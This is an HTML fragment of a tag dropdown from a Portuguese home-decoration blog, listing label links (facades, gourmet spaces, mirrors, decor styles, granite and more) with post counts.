<option value='https://www.decorsalteado.com/search/label/Eletrofitas'>
Eletrofitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elevador'>
Elevador (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Embutida'>
Embutida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeite%20de%20Porta'>
Enfeite de Porta (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeites'>
Enfeites (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Entrada%20de%20Casas'>
Entrada de Casas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Envidra%C3%A7adas'>
Envidraçadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enxoval'>
Enxoval (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ep%C3%B3xi'>
Epóxi (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Equil%C3%ADbrio'>
Equilíbrio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/es%20Neutras'>
es Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escada%20de%20Vidro'>
Escada de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas'>
Escadas (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Cimento%20Queimado%20%20Madeira%20%20Living%20%20Concreto%20%20Vidro%20%20Guarda-corpo%20%20Inox'>
Escadas  Cimento Queimado  Madeira  Living  Concreto  Vidro  Guarda-corpo  Inox (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20decora%C3%A7%C3%A3o%20%20Banheiro%20%20Lavabos%20%20Toalheiro%20T%C3%A9rmico%20%20Livros%20e%20Revistas%20%20Madeira%20%20Ferro'>
Escadas  decoração  Banheiro  Lavabos  Toalheiro Térmico  Livros e Revistas  Madeira  Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Piso%20Vin%C3%ADlico%20%20Revestimentos%20%20Modernas'>
Escadas  Piso Vinílico  Revestimentos  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20em%20Balan%C3%A7o'>
Escadas em Balanço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escondida'>
Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escorredor'>
Escorredor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escovado'>
Escovado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rio%20em%20Casa'>
Escritório em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rios'>
Escritórios (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrivaninha'>
Escrivaninha (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculpida'>
Esculpida (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculturas'>
Esculturas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esmalteria'>
Esmalteria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet'>
Espaço Gourmet (
      271)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Granitos%20%20Madeira%20%20Mesa%20%20Lustres'>
Espaço Gourmet  Área de Churrasco  Bancada  Granitos  Madeira  Mesa  Lustres (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cozinhas%20%20Madeira%20%20Cor%20Branco%20%20adega'>
Espaço Gourmet  Áreas de Churrasco  Cozinhas  Madeira  Cor Branco  adega (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Piscinas%20%20Pedras%20%20Cor%20Cinza%20%20Cor%20Preto%20%20Madeira'>
Espaço Gourmet  Piscinas  Pedras  Cor Cinza  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Varanda%20%20Piscinas%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Madeira'>
Espaço Gourmet  Varanda  Piscinas  Ladrilho Hidráulico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Vazio'>
Espaço Vazio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os'>
Espaços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet'>
Espaços Gourmet (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Adegas%20e%20Bares%20%20Bancada%20%20Cor%20Vermelha%20%20Cor%20Branco%20%20Cortina%20%20Vidro'>
Espaços Gourmet  Área de Churrasco  Adegas e Bares  Bancada  Cor Vermelha  Cor Branco  Cortina  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Cor%20Vermelha%20%20Piscinas%20%20Sof%C3%A1s%20%20Mesa'>
Espaços Gourmet  Área de Churrasco  Bancada  Cor Vermelha  Piscinas  Sofás  Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Living%20%20Ambientes%20Integrados%20%20decora%C3%A7%C3%A3o'>
Espaços Gourmet  Área de Churrasco  Living  Ambientes Integrados  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20pendentes%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Industrial'>
Espaços Gourmet  Área de Churrasco  pendentes  Tijolo Vazado  Estilo Rústico  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Forno%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Porcelanato%20%20Colorido%20%20pendentes'>
Espaços Gourmet  Áreas de Churrasco  Forno  Ladrilho Hidráulico  Porcelanato  Colorido  pendentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhado'>
Espelhado (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho'>
Espelho (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Adnet'>
Espelho Adnet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Bronze'>
Espelho Bronze (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20d%27%C3%A1gua'>
Espelho d&#39;água (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos'>
Espelhos (
      103)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20%20Banheiro%20%20Lavabos%20%20Redondo%20%20Cantos'>
Espelhos  Banheiro  Lavabos  Redondo  Cantos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20Venezianos'>
Espelhos Venezianos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/esquadrias'>
esquadrias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esquina'>
Esquina (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Animal'>
Estampa Animal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Chevron'>
Estampa Chevron (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Geom%C3%A9trica'>
Estampa Geométrica (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas'>
Estampas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas%20Geom%C3%A9tricas'>
Estampas Geométricas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estantes'>
Estantes (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estar'>
Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo'>
Estilo (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Estilo  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Art%20Deco'>
Estilo Art Deco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Barroco'>
Estilo Barroco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Cl%C3%A1ssico'>
Estilo Clássico (
      110)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Contempor%C3%A2neo'>
Estilo Contemporâneo (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Espanhol'>
Estilo Espanhol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Grego%20%20Cl%C3%A1ssico'>
Estilo Grego  Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Industrial'>
Estilo Industrial (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Japon%C3%AAs'>
Estilo Japonês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Masculino'>
Estilo Masculino (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Moderno'>
Estilo Moderno (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Navy'>
Estilo Navy (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Neocl%C3%A1ssico'>
Estilo Neoclássico (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Nova%20Iorquino'>
Estilo Nova Iorquino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Oriental'>
Estilo Oriental (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Proven%C3%A7al'>
Estilo Provençal (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Rococ%C3%B3'>
Estilo Rococó (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20R%C3%BAstico'>
Estilo Rústico (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Urbano'>
Estilo Urbano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano'>
Estilo Vitoriano (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano%20%20Estilo%20Cl%C3%A1ssico%20%20Quarto%20%20Camas%20%20Cabeceira%20%20Capiton%C3%AA%20%20Dourado%20%20Estofados'>
Estilo Vitoriano  Estilo Clássico  Quarto  Camas  Cabeceira  Capitonê  Dourado  Estofados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilos'>
Estilos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estofados'>
Estofados (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estreito'>
Estreito (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estudantes'>
Estudantes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Est%C3%BAdio'>
Estúdio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estuque%20Veneziano'>
Estuque Veneziano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Exaustor'>
Exaustor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Expo%20Revestir'>
Expo Revestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada'>
Fachada (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Contempor%C3%A2neo'>
Fachada  Casa  Arquitetura  Espelho d&#39;água  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado'>
Fachada  Casa  Arquitetura  Sobrado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado%20%20Moderno%20%20Bonitas'>
Fachada  Casa  Arquitetura  Sobrado  Moderno  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Vidro%20%20Mosaicos%20%20Pedra%20%20Esquina'>
Fachada  Casa  Vidro  Mosaicos  Pedra  Esquina (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Casas'>
Fachada de Casas (
      228)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Loja'>
Fachada de Loja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas'>
Fachadas (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casa%20%20Escadas%20%20Vidro%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Sobrado'>
Fachadas  Casa  Escadas  Vidro  Arquitetura  Estilo Contemporâneo  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casas%20%20Sobrado%20%20Vidro%20%20Pergolados%20%20Modernas%20%20Contempor%C3%A2neo%20%20Bonitas'>
Fachadas  Casas  Sobrado  Vidro  Pergolados  Modernas  Contemporâneo  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas'>
fachadas de casas (
      124)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Vidro%20%20Pedra'>
fachadas de casas  Arquitetura  Estilo Contemporâneo  Madeira  Vidro  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Porta%20de%20Entrada%20%20Porta%20Painel%20%20Madeira%20%20Vidro'>
fachadas de casas  Arquitetura  Porta de Entrada  Porta Painel  Madeira  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Cascatas%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Espelho d&#39;água  Cascatas  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Ferro%20%20Vidro%20%20Espelhos'>
fachadas de casas  Espelho d&#39;água  Ferro  Vidro  Espelhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Terrenos%20%20Vidro%20%20Pedra%20%20Tintas'>
fachadas de casas  Estilo Contemporâneo  Volumetria  Terrenos  Vidro  Pedra  Tintas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Cor%20Branco%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Cor Branco  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Forros%20%20Arquitetura'>
fachadas de casas  Madeira  Forros  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Vidro%20%20Escadas%20%20Sobrado%20%20Cor%20Cinza'>
fachadas de casas  Madeira  Vidro  Escadas  Sobrado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20M%C3%A1rmore%20Travertino%20%20Modelos%20%20Dicas'>
fachadas de casas  Mármore Travertino  Modelos  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Piscina%20de%20Vidro%20%20Concreto%20%20Porta%20Painel%20%20Madeira%20%20Sobrado%20%20Modernas'>
fachadas de casas  Piscina de Vidro  Concreto  Porta Painel  Madeira  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Famosas'>
Famosas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Farmhouse%20Sink'>
Farmhouse Sink (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fashion'>
Fashion (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/featured'>
featured (
      2014)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fechada'>
Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feminino'>
Feminino (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/fendi'>
fendi (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feng%20Shui'>
Feng Shui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/F%C3%A9rias'>
Férias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ferro'>
Ferro (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fibra%20de%20Vidro'>
Fibra de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filetes'>
Filetes (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filme'>
Filme (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios'>
Fios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios%20%20Teto%20%20Parede%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Fios  Teto  Parede  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fire%20Pits'>
Fire Pits (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fita'>
Fita (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flat'>
Flat (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Floor%20Lamps'>
Floor Lamps (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flores'>
Flores (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flutuante'>
Flutuante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o'>
Fogão (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o%20a%20Lenha'>
Fogão a Lenha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Geom%C3%A9tricas'>
Formas Geométricas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Org%C3%A2nicas'>
Formas Orgânicas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forno'>
Forno (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/forno%20el%C3%A9trico'>
forno elétrico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20de%20Gesso'>
Forro de Gesso (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20Gesso%20Tabicado'>
Forro Gesso Tabicado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros'>
Forros (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20%20Espa%C3%A7o%20Gourmet%20%20Cozinha%20%20Sala%20Estar%20%20Living%20%20Madeira%20%20banco%20%20Cadeiras'>
Forros  Espaço Gourmet  Cozinha  Sala Estar  Living  Madeira  banco  Cadeiras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20e%20Gesso'>
Forros e Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Foscas'>
Foscas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos'>
Fotos (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos%20%20Quadros%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Parede%20%20Paisagismo'>
Fotos  Quadros  decoração  Tendência  Parede  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Frigobar'>
Frigobar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Front%C3%A3o'>
Frontão (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fruteira'>
Fruteira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Funcionais'>
Funcionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Futons'>
Futons (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gabinetes'>
Gabinetes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garagem'>
Garagem (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garden%20Seat'>
Garden Seat (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garrafas'>
Garrafas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gavetas'>
Gavetas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gazebo'>
Gazebo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Geladeiras'>
Geladeiras (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/G%C3%AAmeos'>
Gêmeos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/gesso'>
gesso (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grades'>
Grades (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grafite'>
Grafite (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grande'>
Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granilite'>
Granilite (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Branco%20Ita%C3%BAnas'>
Granito Branco Itaúnas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Preto%20Absoluto'>
Granito Preto Absoluto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20S%C3%A3o%20Gabriel'>
Granito São Gabriel (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Siena'>
Granito Siena (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos'>
Granitos (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos%20%20M%C3%A1rmore%20%20Cozinhas%20%20Bancada%20%20Espa%C3%A7os%20Gourmet%20%20Living%20%20Salas%20de%20Jantar%20%20Cor%20Preto'>
Granitos  Mármore  Cozinhas  Bancada  Espaços Gourmet  Living  Salas de Jantar  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom'>
Greenroom (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom%20%20Sala%20do%20Oscar%20%20decora%C3%A7%C3%A3o%20%20Madeira%20%20Verde%20%20Paisagismo'>
Greenroom  Sala do Oscar  decoração  Madeira  Verde  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gringo%20Modelos'>
Gringo Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo'>
Guarda-corpo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo%20%20Vidro%20%20Sacadas%20e%20Varandas%20%20Fachadas%20%20Escadas%20%20Mezaninos%20%20Tend%C3%AAncia'>
Guarda-corpo  Vidro  Sacadas e Varandas  Fachadas  Escadas  Mezaninos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-Roupa'>
Guarda-Roupa (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarni%C3%A7%C3%A3o'>
Guarnição (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/hall'>
hall (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada'>
Hall de Entrada (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada%20Integrado'>
Hall de Entrada Integrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Banheiro'>
Hall do Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Elevador'>
Hall do Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Lavabo'>
Hall do Lavabo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20e%20Corredores'>
Hall e Corredores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Harmonia'>
Harmonia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonais'>
Hexagonais (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonal%20Tiles'>
Hexagonal Tiles (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hobbit'>
Hobbit (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home'>
Home (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Bar'>
Home Bar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Office'>
Home Office (
      43)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Pub'>
Home Pub (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20theaters'>
Home theaters (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Madeira%20%20painel%20%20Parede%20%20M%C3%B3veis%20%20Laranja'>
Home Theaters  Salas de Tv  Madeira  painel  Parede  Móveis  Laranja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Parede%20%20Revestimentos%20%20Placa%20%20decora%C3%A7%C3%A3o'>
Home Theaters  Salas de Tv  Parede  Revestimentos  Placa  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Horta'>
Horta (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hot%C3%A9is'>
Hotéis (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%8Dcones%20Pop'>
Ícones Pop (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ideias'>
ideias (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/ilha'>
ilha (
      306)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Coc%C3%A7%C3%A3o'>
Ilha de Cocção (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Refei%C3%A7%C3%A3o'>
Ilha de Refeição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20Refrigerada'>
Ilha Refrigerada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilhas'>
Ilhas (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o'>
Iluminação (
      119)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o%20Zenital'>
Iluminação Zenital (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Imagens'>
Imagens (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Impermeabilizante'>
Impermeabilizante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Industrializadas'>
Industrializadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Infiltra%C3%A7%C3%A3o'>
Infiltração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Influenciadores%20Digitais'>
Influenciadores Digitais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inox'>
Inox (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inspira%C3%A7%C3%B5es'>
Inspirações (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Integradas'>
Integradas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/interno'>
interno (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Interruptores'>
Interruptores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inverno'>
Inverno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Iris%20Apfel'>
Iris Apfel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Isopor'>
Isopor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Janelas'>
Janelas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim'>
Jardim (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno'>
jardim de inverno (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno%20%20Banheiro%20%20Ambientes%20Integrados%20%20Quarto%20%20Bancada%20%20Banheiras%20%20suite%20casal'>
jardim de inverno  Banheiro  Ambientes Integrados  Quarto  Bancada  Banheiras  suite casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim%20Vertical'>
Jardim Vertical (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins'>
Jardins (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins%20Externos'>
Jardins Externos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/jogo%20de%20cama'>
jogo de cama (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jogo%20dos%20Erros%20no%20Decor'>
Jogo dos Erros no Decor (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laca'>
Laca (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ladrilho%20Hidr%C3%A1ulico'>
Ladrilho Hidráulico (
      15)
    </option>
